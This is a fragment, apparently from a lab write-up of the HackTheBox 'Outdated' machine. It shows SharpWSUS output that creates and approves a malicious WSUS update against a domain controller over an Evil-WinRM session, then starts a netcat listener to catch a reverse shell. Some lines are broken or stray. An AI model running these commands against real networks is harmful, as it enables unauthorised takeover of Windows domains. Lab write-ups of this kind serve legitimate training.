 PrepareXMLBundletoClient
DeploymentRevision
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:df24f934-2e34-431d-b6ca-2c58df95476c /computername:Target.FQDN /groupname:"Group Name"
[*] To check on the update status use the following command:
[*] SharpWSUS.exe check /updateid:df24f934-2e34-431d-b6ca-2c58df95476c /computername:Target.FQDN
[*] To delete the update use the following command:
[*] SharpWSUS.exe delete /updateid:df24f934-2e34-431d-b6ca-2c58df95476c /computername:Target.FQDN /groupname:"Group Name"
[*] Create complete
*Evil-WinRM* PS C:\windows\temp\prives> ./SharpWSUS.exe approve /updateid:df24f934-2e34-431d-b6ca-2c58df95476c /computername:DC.outdated.htb
groupname:"reverse"
❯ rlwrap nc -lvnp 443
Listening on 0.0.0.0 443